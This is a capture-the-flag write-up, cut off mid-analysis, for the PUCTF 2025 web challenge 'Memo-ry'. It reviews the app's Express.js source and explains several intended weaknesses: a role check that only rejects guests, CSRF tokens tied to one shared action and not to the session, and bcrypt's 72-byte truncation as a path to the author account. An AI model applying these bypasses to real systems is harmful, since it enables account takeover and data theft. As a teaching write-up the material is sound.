

Memo-ry

Table of Contents

Overview

- Author: @siunam

- 1 solves / 500 points

- Intended difficulty: Hard

Background

Memo-ry is a 90% finished web application that allows users to read, create, and edit different memos. For security reasons, this web application has 3 roles, which are "Guest", "Author", and "Administrator". It also has the following features:

- Guest users can read/create memos (required approval if visibility is set to public).

- Author user (mid-level privilege) can read/create/approve memos.

- Administrator (high-level privilege) can read/create/approve/edit memos.

- Memo's visibility can be set to either public or private.

- Users are allowed to use limited HTML code in their memo's content.

- Users can change their username.

- Memo-ry website: http://chal.polyuctf.com:

PORT - Admin bot: http://chal.polyuctf.com:

PORT/report

Please replace the PORT to your instance port number.

Enumeration

Index page:

When we go to the index page (/), it'll redirect us to /login. It seems like the index page requires authentication.

Explore Functionalities





Since we don't have an account, let's go to the "Register" page to create a new one:

In this page, we can see that all new users are "Guest" by default. Anyway, let's create a new user first:





After that, we can go back to the "Login" page and login as the newly created user:



After logging in, we are met with the "Home" page, where it'll display all users' memos.





Let's create a new memo by going to the "Create Memo" page!

Hmm… Let's try to submit a dummy memo and set the "Visibility" to "Public":



Huh, it says public memo requires approval from the author or admin users by going to the /report page. Interestingly enough, we can also provide a notice parameter in the reporting URL: /approve?notice=<text_here>.



After submitting that new memo, we'll be redirected to the "My Memos" page:

As expected, it shows our submitted memos.

We can also try to go to page "Approve Memo (Author+)" and "Edit Memo (Admin)". However, as the page name suggested, we don't have sufficient permission to go to those pages. Remember, based on the "Register" page, our role is "Guest" by default.



We can confirm that by going to the "Profile" page:

As we can see, our role is "guest".







Most importantly, we can also update our username. Let's update it to "anything" and see what will happen:



As expected, our username is now "anything".

Source Code Review

After having a high-level overview of this web application, we can now dig deeper into it by reading the application's source code.

In this challenge, we can download a file:

┌[siunam♥Mercury]-(~/ctf/PUCTF-2025/Web-Exploitation/Memo-ry)-[2025.05.01|12:54:37(HKT)]

└> file Memo-ry.tar.gz

Memo-ry.tar.gz: gzip compressed data, from Unix, original size modulo 2^32 645120

┌[siunam♥Mercury]-(~/ctf/PUCTF-2025/Web-Exploitation/Memo-ry)-[2025.05.01|12:54:38(HKT)]

└> tar -v --extract --file Memo-ry.tar.gz

./

./docker-compose.yml

./app/

./app/src/

./app/src/public/

./app/src/public/js/

./app/src/public/js/jquery-3.7.1.min.js

./app/src/public/js/turnstile-api.js

[...]

./app/src/utils/

./app/src/utils/database.js

./app/src/utils/helper.js

./app/Dockerfile

After reading the source code a little bit, we can know that this web application is written in JavaScript with framework Express.js.

First off, where's the flag? What's our objective in this challenge?

If we go to app/src/utils/database.js, we can see that the flag is inserted into table memos:

const sqlite3 = require('sqlite3');

[...]

const FLAG = process.env.FLAG || 'PUCTF25{fake_flag_do_not_submit}';

const ADMIN_USERNAME = 'administrator';

[...]

function initDatabase() {

db = new sqlite3.Database(':memory:', (err) => {

if (err) {

console.error(`[-] Unable to connect to the SQLite database. Please contact admin if this happened during the CTF. Error message: ${err.message}`);

throw err;

}

console.log('[+] Connected to the SQLite database.');

});

db.serialize(() => {

[...]

db.run('CREATE TABLE IF NOT EXISTS memos (id INTEGER PRIMARY KEY AUTOINCREMENT, title TEXT, body TEXT, approved BOOLEAN, visibility BOOLEAN, username TEXT, FOREIGN KEY(username) REFERENCES user(username))');

[...]

db.run(`INSERT OR REPLACE INTO memos (id, title, body, approved, visibility, username) VALUES (1, 'Flag Memo', '${FLAG}', 1, 0, '${ADMIN_USERNAME}')`);

[...]

});

[...]

As we can see, the flag is inside the "Flag Memo" and is owned by the admin user. However, the memo's visibility is set to 0 (Column visibility data type is BOOLEAN, which means it's false).

Hmm… Is visibility false means it's a private memo?

If we look at functions that are related to creating a memo, such as createMemo, we should find that visibility false is indeed to mean the memo is private:

function createMemo(username, title, content, visibility) {

(visibility === 'public') ? visibility = 1 : visibility = 0;

[...]

}

In here, if the variable visibility is equal to the string public, the function overwrites its value to integer 1. Otherwise, it'll be integer 0.

With that said, our goal of this challenge is to somehow read the admin user's private memo.

Flawed Authorization Check

Hmm… Maybe there's a flaw that allows us to read arbitrary memos?

Unfortunately, nope. It seems like all related code that retrieve memos has implemented authorization check. For example, in app/src/api.js, GET route /api/memo/:id, we can see that it'll first check the user's session's role is string admin:

const router = express.Router();

[...]

router.get('/api/memo/:id', authenticationMiddleware, (req, res) => {

if (req.session.role !== 'admin') {

return res.json({ status: 'failed', message: 'Unauthorized' });

}

[...]

});

Luckily, there's a flawed authorization check in PUT route /api/memo/:id, where author and above privilege user can edit a specific memo:

router.put('/api/memo/:id', authenticationMiddleware, csrf.CSRFMiddleware, async (req, res) => {

try {

if (req.session.role === 'guest') {

throw new Error('Unauthorized');

}

[...]

} catch (err) {

return res.json({ status: 'failed', message: err.message });

}

});

As we can see, it only checks the user's session's role is not equal to string guest.

Huh, weird. If you recall this challenge's description and the navbar, only admin users can edit memos:

[…]

- Author user (mid-level privilege) can read/create/approve memos.

- Administrator (high-level privilege) can read/create/approve/edit memos.

Let's investigate this PUT route deeper. Maybe we can do something about it?

After the flawed authorization check, it'll get the memo based on our id parameter's value by calling function getMemoById from app/src/utils/database.js:

router.put('/api/memo/:id', authenticationMiddleware, csrf.CSRFMiddleware, async (req, res) => {

try {

[...]

const memo = await database.getMemoById(req.params.id).catch((err) => {

throw new Error('Internal Server Error');

});

if (memo === undefined) {

throw new Error('Memo not found');

}

[...]

} catch (err) {

[...]

}

});

Function getMemoById:

function getMemoById(memoId) {

return new Promise((resolve, reject) => {

db.get('SELECT * FROM memos WHERE id = ?', [memoId], (err, row) => {

if (err) {

reject(err);

}

resolve(row);

});

});

}

Hmm… Nothing weird. In library sqlite3's method get uses prepared statement by default. So, no SQL injection vulnerability in here. In fact, all SQL queries in this web application are using prepared statement.

After getting the memo, if parameter memoTitle, memoContent, or visibility is set, it'll use their value instead. Otherwise, the memo's information will be used:

router.put('/api/memo/:id', authenticationMiddleware, csrf.CSRFMiddleware, async (req, res) => {

try {

[...]

const title = req.body.memoTitle || memo.title;

const content = req.body.memoContent || memo.body;

const visibility = req.body.visibility || memo.visibility;

if (!utils.validateMemo(title, content, visibility)) {

throw new Error('Invalid title or content');

}

[...]

} catch (err) {

[...]

}

});

It'll then validate all the memo's information via calling function validateMemo from app/src/utils/helper.js:

function validateMemo(title, content, visibility) {

if (!title || !content || !visibility) {

return false;

}

if (typeof title !== 'string' || typeof content !== 'string' || typeof visibility !== 'string') {

return false;

}

if (title.length > 255 || content.length > 255) {

return false;

}

return true;

}

In this function, it just checks the arguments' data type must be string, memo's title and content must be less than 255 characters.

After all the checking, it'll call function updateMemo from app/src/utils/database.js:

router.put('/api/memo/:id', authenticationMiddleware, csrf.CSRFMiddleware, async (req, res) => {

try {

[...]

database.updateMemo(req.params.id, title, content, visibility).then(() => {

return res.json({ status: 'success', message: 'Memo updated successfully' });

}).catch((err) => {

return res.json({ status: 'failed', message: 'Internal Server Error' });

});

} catch (err) {

[...]

}

});

Which simply uses the UPDATE clause to update the memo's details:

function updateMemo(memoId, title, content, visibility) {

return new Promise((resolve, reject) => {

db.run('UPDATE memos SET title = ?, body = ?, visibility = ? WHERE id = ?', [title, content, visibility, memoId], (err) => {

if (err) {

reject(err);

}

resolve();

});

});

}

Now, since this PUT route didn't restrict the memo must be public or private, we can edit the flag memo's visibility to be public IF we're an author user!

Flawed CSRF Token Check

But wait, this PUT route also uses a middleware called CSRFMiddleware from app/src/middleware/csrf.js:

const csrf = require('./middleware/csrf');

[...]

router.put('/api/memo/:id', authenticationMiddleware, csrf.CSRFMiddleware, async (req, res) => {

[...]

}

Hmm… I wonder how does the CSRF token is being generated. Because sometimes CSRF tokens can actually treat like an authentication check. For example, on WordPress, all CSRF tokens (It's called nonce in WordPress) are binded to an action. Let's say action edit_memo's nonce can only be retrieved in an admin only page, we can't perform that action unless we have a valid nonce.

Hmm… Maybe we can bypass the CSRF token check? Let's dive into that!

First, it'll check the request header contains key Origin and its value must be in the CHALLENGE_ORIGINS array:

const CHALLENGE_ORIGINS = ['http://localhost:3000'];

const REMOTE_CHALLENGE_ORIGIN = process.env.REMOTE_CHALLENGE_ORIGIN || '';

if (REMOTE_CHALLENGE_ORIGIN !== '') {

CHALLENGE_ORIGINS.push(REMOTE_CHALLENGE_ORIGIN);

}

[...]

const CSRFMiddleware = (req, res, next) => {

const origin = req.headers['origin'];

if (!origin || typeof origin !== 'string') {

return res.status(403).send('Invalid Origin header');

}

const isSameOrigin = CHALLENGE_ORIGINS.includes(origin);

if (!isSameOrigin) {

return res.status(403).send('The request must be same origin');

}

[...]

};

Essentially, the request must be same origin. By doing so, it prevents us to perform CSRF (Cross-Site Request Forgery) attack in another origin. Hmm… Maybe we can do that in a same-site context, as the CHALLENGE_ORIGINS array has item http://localhost:3000. (SSRF, Same-Site Request Forgery !== SSRF, Server-Side Request Forgery :D) We'll deal with this later.

After checking the request must be same origin, it'll check is the request header contains key X-CSRF-Token and X-CSRF-Action. As well as checking the CSRF token is really match to the CSRF's action:

const csrfTokens = new Map();

[...]

const CSRFMiddleware = (req, res, next) => {

[...]

const token = req.headers['x-csrf-token'];

const action = req.headers['x-csrf-action'];

(token || action) ? isTokenActionSet = true : isTokenActionSet = false;

(csrfTokens.has(token) && csrfTokens.get(token) === action) ? isTokenValid = true : isTokenValid = false;

if (!isTokenActionSet || !isTokenValid) {

return res.status(403).send('Invalid CSRF token');

}

[...]

};

If all the validations are valid, it'll invalidate the CSRF token, effectively only allow the CSRF token to be used once only:

const CSRFMiddleware = (req, res, next) => {

[...]

csrfTokens.delete(token)

next();

};

Wait, does the CSRF token binds to the user's session? It doesn't seem to check the CSRF token really belongs to the current user.

If we read function generateCSRFToken, we can see that the CSRF token only binds to an action:

function generateCSRFToken(action) {

const token = utils.generateSecureRandomString(32);

// bind the CSRF token to a specific action

csrfTokens.set(token, action);

return token;

}

With that said, any users that can generate a CSRF token based on the action that we want to perform, we can perform CSRF attack, as it doesn't check our user session.

Here comes with an important question: Can we as a "Guest" user generate a CSRF token that has action related to editing memo?

If we go to app/src/views.js, GET route /edit, only admin users can access this route:

router.get('/edit', authenticationMiddleware, (req, res) => {

if (req.session.role !== 'admin') {

const redirectUrl = req.query.redirect || '/';

return res.redirect(redirectUrl);

}

[...]

});

But wait, what's that TEMP_MEMO_CSRF_ACTION?

router.get('/edit', authenticationMiddleware, (req, res) => {

[...]

const csrfToken = csrf.generateCSRFToken(TEMP_MEMO_CSRF_ACTION);

return res.render('edit', {

nonce: res.locals.cspNonce,

csrfToken,

csrfAction: TEMP_MEMO_CSRF_ACTION

});

});

const TEMP_MEMO_CSRF_ACTION = 'memo_all'; // TODO: generate different CSRF token based on the action

Apparently, the developer actually didn't implement each CSRF token is binded to a specific action.

Therefore, if we can generate a CSRF token that is action memo_all, we can perform CSRF attack. Fortunately, all CSRF tokens are binded to that action, such as the "Profile" page (GET route /profile):

router.get('/profile', authenticationMiddleware, (req, res) => {

const csrfToken = csrf.generateCSRFToken(TEMP_MEMO_CSRF_ACTION);

return res.render('profile', {

nonce: res.locals.cspNonce,

username: req.session.username,

role: req.session.role,

csrfToken,

csrfAction: TEMP_MEMO_CSRF_ACTION

});

});

In which the token will be rendered in the app/src/views/profile.ejs template:

<script nonce="<%= nonce %>">

const MEMO_CSRF_TOKEN = '<%= csrfToken %>';

const MEMO_CSRF_ACTION = '<%= csrfAction %>';

[...]

</script>

Nice!

"Self" Account Takeover via Bcrypt Truncation

Wait, does the author user even exists? If so, how can we gain access as the author user?

If we go to app/src/utils/database.js, we can see that there's a table call users and an author user is inserted into that table:

const utils = require('./helper');

[...]

const AUTHOR_USERNAME = process.env.AUTHOR_USERNAME || 'siunam';

[...]

const realAuthorPassword = process.env.AUTHOR_PASSWORD || utils.generateSecureRandomString(24);

const authorPassword = AUTHOR_USERNAME + '|' + realAuthorPassword;

const authorPasswordHash = utils.hashPassword(authorPassword);

[...]

function initDatabase() {

[...]

db.serialize(() => {

db.run('CREATE TABLE IF NOT EXISTS users (id INTEGER PRIMARY KEY AUTOINCREMENT, username TEXT, password TEXT, role TEXT CHECK(role IN ("admin", "author", "guest")))');

[...]

db.run(`INSERT OR REPLACE INTO users (id, username, password, role) VALUES (2, '${AUTHOR_USERNAME}', '${authorPasswordHash}', 'author')`);

[...]

});

[...]

}

So, yes, the author user (siunam) does exist in the database. Also, what's that weird password?

const AUTHOR_USERNAME = process.env.AUTHOR_USERNAME || 'siunam';

[...]

const realAuthorPassword = process.env.AUTHOR_PASSWORD || utils.generateSecureRandomString(24);

const authorPassword = AUTHOR_USERNAME + '|' + realAuthorPassword;

const authorPasswordHash = utils.hashPassword(authorPassword);

In here, the author user's correct password is environment variable AUTHOR_PASSWORD or a random string if it doesn't exist. It'll then hash the password with the input <username>|<password>. It seems like the pipe character (|) is the delimiter?

If we look at function hashPassword from app/src/utils/helper.js, this application uses Bcrypt password hashing function:

const bcrypt = require('bcrypt');

[...]

const SALT_ROUND = 10;

[...]

function hashPassword(password) {

return bcrypt.hashSync(password, SALT_ROUND);

}

If you're solving web challenges for a while, or read the algorithm of the Bcrypt password hashing function, you'll know that Bcrypt only allows 72 bytes long character. Because of that, many Bcrypt libraries will truncate the rest of the characters. For example, if the input is A * 72 + B * 4, it'll usually get truncated to A * 72, and the 4 B's are gone. This is a well-known fact in the community, and people call this as "Bcrypt truncation".

If dive into library bcrypt function hashSync, we can see the exact same truncation:

void

